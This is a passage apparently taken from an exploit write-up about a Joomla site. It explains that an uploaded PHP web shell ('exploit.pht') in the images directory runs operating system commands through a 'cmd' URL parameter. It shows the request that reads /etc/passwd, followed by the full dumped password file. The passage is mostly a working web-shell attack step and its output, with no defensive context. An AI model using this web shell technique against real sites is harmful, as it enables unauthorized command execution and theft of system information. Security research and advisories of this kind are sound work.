 Once uploaded, we can access it via the images directory, and execute operating
system commands with the “cmd” parameter as follows, in this example, reading the
/etc/passwd file.
joomla.site/joomla/images/exploit.pht?cmd=cat /etc/passwd
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false lightdm:x:104:111:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:105:114::/nonexistent:/bin/false avahi-autoipd:x:106:117:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false kernoops:x:109:65534:Kernel
Oops Tracking Daemon,,,:/:/bin/false pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/sh hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false saned:x:114:123::/home/saned:
/bin/false tomcat7:x:115:125::/usr/share/tomcat7:/bin/false mysql:x:116:126:MySQL Server,,,:/nonexistent:
/bin/false postfix:x:117:127::/var/spool/postfix:/bin/false admin:x:1000:1000:,,,:/home/admin:/bin/bash
sshd:x:118:65534::/var/run/sshd:/usr/sbin/nologin sshd:x:118:65534::/var/run/sshd:/usr/sbin/nologin